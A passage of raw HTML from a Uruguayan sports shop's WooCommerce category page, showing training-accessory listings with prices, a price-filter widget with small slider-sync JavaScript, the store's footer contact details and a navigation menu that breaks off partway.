	<a href="https://salernosdeportes.com/product/set-de-cono-chato-tortuga-50-unidades-para-entrenamiento/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2024/04/FUT-1902-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Set De Cono Chato Tortuga 50 Unidades Para Entrenamiento" decoding="async" loading="lazy" srcset="https://salernosdeportes.com/wp-content/uploads/2024/04/FUT-1902-400x400.jpg 400w, https://salernosdeportes.com/wp-content/uploads/2024/04/FUT-1902-100x100.jpg 100w, https://salernosdeportes.com/wp-content/uploads/2024/04/FUT-1902-300x300.jpg 300w, https://salernosdeportes.com/wp-content/uploads/2024/04/FUT-1902-150x150.jpg 150w, https://salernosdeportes.com/wp-content/uploads/2024/04/FUT-1902-768x768.jpg 768w, https://salernosdeportes.com/wp-content/uploads/2024/04/FUT-1902-640x640.jpg 640w, https://salernosdeportes.com/wp-content/uploads/2024/04/FUT-1902-85x85.jpg 85w, https://salernosdeportes.com/wp-content/uploads/2024/04/FUT-1902-32x32.jpg 32w, https://salernosdeportes.com/wp-content/uploads/2024/04/FUT-1902.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Set De Cono Chato Tortuga 50 Unidades Para Entrenamiento</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>790</bdi></span></span>
</a><a href="/product-category/deportes/futbol/accesorios-y-entrenamiento/?add-to-cart=21595" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21595" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21595" data-product_sku="conox50" aria-label="Añadir al carrito: &ldquo;Set De Cono Chato Tortuga 50 Unidades Para Entrenamiento&rdquo;" rel="nofollow" data-success_message="«Set De Cono Chato Tortuga 50 Unidades Para Entrenamiento» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21595" class="screen-reader-text">
			</span>
</li>
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-21549 status-publish instock product_cat-accesorios-y-entrenamiento product_cat-futbol product_cat-uncategorized product_tag-capitan product_tag-cinta product_tag-futbol-2 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://salernosdeportes.com/product/cinta-deportiva-de-capitan-kelme-futbol-entrenamientos/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2025/06/13-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cinta Deportiva de Capitán Kelme Fútbol Entrenamientos" decoding="async" loading="lazy" srcset="https://salernosdeportes.com/wp-content/uploads/2025/06/13-400x400.png 400w, https://salernosdeportes.com/wp-content/uploads/2025/06/13-100x100.png 100w, https://salernosdeportes.com/wp-content/uploads/2025/06/13-300x300.png 300w, https://salernosdeportes.com/wp-content/uploads/2025/06/13-1024x1024.png 1024w, https://salernosdeportes.com/wp-content/uploads/2025/06/13-150x150.png 150w, https://salernosdeportes.com/wp-content/uploads/2025/06/13-768x768.png 768w, https://salernosdeportes.com/wp-content/uploads/2025/06/13-640x640.png 640w, https://salernosdeportes.com/wp-content/uploads/2025/06/13-85x85.png 85w, https://salernosdeportes.com/wp-content/uploads/2025/06/13-32x32.png 32w, https://salernosdeportes.com/wp-content/uploads/2025/06/13.png 1080w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Cinta Deportiva de Capitán Kelme Fútbol Entrenamientos</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>350</bdi></span></span>
</a><a href="https://salernosdeportes.com/product/cinta-deportiva-de-capitan-kelme-futbol-entrenamientos/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21549" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="21549" data-product_sku="capitan kelme" aria-label="Elige las opciones para &ldquo;Cinta Deportiva de Capitán Kelme Fútbol Entrenamientos&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21549" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</li>
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-21409 status-publish last instock product_cat-accesorios-bicicleta-y-ciclismo product_cat-accesorios-y-entrenamiento product_cat-infladores product_tag-electrico product_tag-inflador product_tag-portatil product_tag-usb has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://salernosdeportes.com/product/inflador-electrico-portatil-para-bicicletas-y-pelotas-con-carga-usb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2025/04/inflador-400x400.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Inflador Eléctrico Portátil Para Bicicletas y Pelotas Con Carga Usb" decoding="async" loading="lazy" srcset="https://salernosdeportes.com/wp-content/uploads/2025/04/inflador-400x400.webp 400w, https://salernosdeportes.com/wp-content/uploads/2025/04/inflador-100x100.webp 100w, https://salernosdeportes.com/wp-content/uploads/2025/04/inflador-150x150.webp 150w, https://salernosdeportes.com/wp-content/uploads/2025/04/inflador-85x85.webp 85w, https://salernosdeportes.com/wp-content/uploads/2025/04/inflador-32x32.webp 32w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Inflador Eléctrico Portátil Para Bicicletas y Pelotas Con Carga Usb</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.390</bdi></span></span>
</a><a href="/product-category/deportes/futbol/accesorios-y-entrenamiento/?add-to-cart=21409" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21409" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21409" data-product_sku="JN-8019" aria-label="Añadir al carrito: &ldquo;Inflador Eléctrico Portátil Para Bicicletas y Pelotas Con Carga Usb&rdquo;" rel="nofollow" data-success_message="«Inflador Eléctrico Portátil Para Bicicletas y Pelotas Con Carga Usb» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21409" class="screen-reader-text">
			</span>
</li>
</ul>
</div>						</div>
											</div>
				</div>
							</main>
		</div>
		<div class="widget-area sidebar is-left-sidebar" id="left-sidebar">
	<div class="inside-left-sidebar">
		<aside id="block-26" class="widget inner-padding widget_block"><p></p>
</aside><aside id="block-30" class="widget inner-padding widget_block"><p>    <div id="custom-price-filter" class="price-filter" style="margin-top:0;">
        <h4 style="margin-bottom:10px;">Filtrar por Precio</h4>
        <form method="get" action="">
            <div style="display:flex; gap:10px; align-items:center; margin-bottom:5px;">
                <label>Min: $<input type="number" id="min-price-input" name="min_price" value="0" min="0" style="width:70px;"></label>
                <label>Max: $<input type="number" id="max-price-input" name="max_price" value="63900" max="63900" style="width:70px;"></label>
            </div>
            <input type="range" id="min-price" min="0" max="63900" step="1" value="0" style="width:100%; margin-bottom:10px;">
            <input type="range" id="max-price" min="0" max="63900" step="1" value="63900" style="width:100%; margin-bottom:10px;">

            <button type="submit" style="
                width:100%;
                padding:8px;
                background-color:#000;
                color:#fff;
                border:none;
                border-radius:4px;
                cursor:pointer;
                font-weight:bold;
                transition: background-color 0.2s;
            " onmouseover="this.style.backgroundColor='#39B348'" onmouseout="this.style.backgroundColor='#000'">
                Filtrar
            </button>
        </form>
    </div>

    <style>
    #custom-price-filter input[type="range"] {
        -webkit-appearance:none;
        height:6px;
        background:#ddd;
        border-radius:3px;
        outline:none;
    }
    #custom-price-filter input[type="range"]::-webkit-slider-thumb {
        -webkit-appearance:none;
        width:16px;
        height:16px;
        background:#000;
        border-radius:50%;
        cursor:pointer;
        transition: background 0.2s;
    }
    #custom-price-filter input[type="range"]::-webkit-slider-thumb:hover {
        background:#39B348;
    }
    #custom-price-filter input[type="range"]::-moz-range-thumb {
        width:16px;
        height:16px;
        background:#000;
        border-radius:50%;
        cursor:pointer;
        transition: background 0.2s;
    }
    #custom-price-filter input[type="range"]::-moz-range-thumb:hover {
        background:#39B348;
    }
		
		/* Inputs de precio más elegantes y anchos */
#custom-price-filter input[type="number"] {
    width: 80px;           /* Aumenta el ancho para más cifras */
    padding: 4px 6px;      /* Padding interno para que se vea cómodo */
    border: 1px solid #ccc; /* Borde gris claro */
    border-radius: 4px;    /* Bordes redondeados */
    text-align: right;     /* Números alineados a la derecha */
    font-size: 14px;       /* Tamaño de fuente legible */
    box-sizing: border-box; /* Evita que se corte el contenido */
    transition: border-color 0.2s, box-shadow 0.2s;
}

/* Hover y focus para inputs */
#custom-price-filter input[type="number"]:focus {
    border-color: #39B348; /* Color verde al enfocar */
    box-shadow: 0 0 3px #39B348;
    outline: none;
}

    </style>

    <script>
    document.addEventListener('DOMContentLoaded', function(){
        const minSlider = document.getElementById('min-price');
        const maxSlider = document.getElementById('max-price');
        const minInput = document.getElementById('min-price-input');
        const maxInput = document.getElementById('max-price-input');

        // Sincronizar slider -> input
        minSlider.addEventListener('input', function(){
            minInput.value = minSlider.value;
            if(parseFloat(minSlider.value) > parseFloat(maxSlider.value)){
                maxSlider.value = minSlider.value;
                maxInput.value = minSlider.value;
            }
        });
        maxSlider.addEventListener('input', function(){
            maxInput.value = maxSlider.value;
            if(parseFloat(maxSlider.value) < parseFloat(minSlider.value)){
                minSlider.value = maxSlider.value;
                minInput.value = maxSlider.value;
            }
        });

        // Sincronizar input -> slider
        minInput.addEventListener('input', function(){
            let val = parseFloat(minInput.value);
            if(val < 0) val = 0;
            if(val > parseFloat(maxSlider.value)) val = parseFloat(maxSlider.value);
            minSlider.value = val;
            minInput.value = val;
        });
        maxInput.addEventListener('input', function(){
            let val = parseFloat(maxInput.value);
            const maxLimit = parseFloat(maxSlider.max);
            if(val > maxLimit) val = maxLimit;
            if(val < parseFloat(minSlider.value)) val = parseFloat(minSlider.value);
            maxSlider.value = val;
            maxInput.value = val;
        });
    });
    </script>
    </p>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-27a71bf7"><p class="uagb-heading-text"><strong>Horario</strong></p></div>
</aside><aside id="block-6" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-23e642e3"><p class="uagb-heading-text">Lunes a Sábados de 10:00 a 19:00 horas</p></div>
</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-8" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-405af169"><p class="uagb-heading-text"><strong>Dirección</strong></p></div>
</aside><aside id="block-10" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-69cc9883"><p class="uagb-heading-text"><a href="https://maps.app.goo.gl/FN4tJdQMGRdJyaCf6" target="_blank" rel="noreferrer noopener">Avenida Pérez Butler Manzana 77 Solar 1<br>Esquina Océano Pacífico<br>El Pinar, Ciudad de la Costa - Canelones</a></p></div>
</aside>	</div>
		<div class="footer-widget-3">
		<aside id="block-12" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-aa61a937"><p class="uagb-heading-text"><strong>Contacto</strong></p></div>
</aside><aside id="block-14" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-7bd6cd00"><p class="uagb-heading-text"><a href="https://wa.me/59893862720" target="_blank" rel="noreferrer noopener">093 862 720</a> - <a href="tel:26989414">26989414</a><br><a href="mailto:ventas@salernosdeportes.com">ventas@salernosdeportes.com</a></p></div>
</aside><aside id="block-17" class="widget inner-padding widget_block">
<ul class="wp-block-social-links has-icon-color is-style-logos-only is-layout-flex wp-block-social-links-is-layout-flex"><li style="color:var(--base-3);" class="wp-social-link wp-social-link-facebook has-base-3-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/salernosdeportes" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color:var(--base-3);" class="wp-social-link wp-social-link-instagram has-base-3-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/salernosdeportes" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li></ul>
</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					Salernos Deportes 2026 <br>
Creado por <a href="https://alotrendmarketing.com.uy/" target="_blank" rel="noopener noreferrer">
    ALÔTrend
</a>
				</div>
			</div>
		</footer>
		</div>

		<div id="wc-sticky-cart-panel" class="add-to-cart-panel">
			<div class="inside-add-to-cart-panel">

										<div class="continue-shopping has-svg-icon">
							<span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span>							<a href="#" class="continue-shopping-link"><span class="continue-shopping-text">Seguir comprando &rarr;</span></a>
						</div>

						<div class="cart-info">
							<div class="item-added">
								Artículo añadido al carrito.							</div>

							<div class="cart-data">
								0 artículos - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span>							</div>
						</div>

						<div class="checkout">
										<a href="https://salernosdeportes.com/checkout/" class="button">Finalizar Compra</a>
									</div>					
			</div>
		</div>
	<a title="Volver arriba" aria-label="Volver arriba" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Cerrar</span></button><div class="main-nav"><ul id="menu-menu-2" class=" slideout-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14665"><a href="https://salernosdeportes.com/home/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3421"><a href="https://salernosdeportes.com/product-category/hombre/">Hombre<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3531"><a href="https://salernosdeportes.com/product-category/hombre-calzado/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16488"><a href="https://salernosdeportes.com/product-category/hombre/calzado/accesorios-calzado-hombre">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://salernosdeportes.com/product-category/hombre/calzado/casual/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://salernosdeportes.com/product-category/hombre/calzado/deportivo/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="https://salernosdeportes.com/product-category/hombre/calzado/futbol-calzado/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://salernosdeportes.com/product-category/hombre/calzado/ojotas-y-sandalias-calzado-hombre/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://salernosdeportes.com/product-category/hombre/calzado/otros/">Otros Calzados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3537"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/accesorios/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/buzos-y-canguros/">Buzos y Canguros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16492"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camperas/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/Ropa-termica-hombre">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/equipos-deportivos-y-lluvia/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/remeras-indumentaria-hombre/">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/pantalones/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/short/">Shorts</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3422"><a href="https://salernosdeportes.com/product-category/dama/">Dama<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3433"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16489"><a href="https://salernosdeportes.com/product-category/Dama/calzado/accesorios-calzado-dama">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3434"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/casual-calzado-dama/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/deportivo-calzado-dama/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/futbol-calzado/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/https://salernosdeportes.com/product-category/dama/calzado-dama/ojotas-y-sandalias-calzado-dama/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3438"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/otros-calzado-dama/">Otros Calzados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3439"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/accesorios-dama/">Accesorios</a></li>
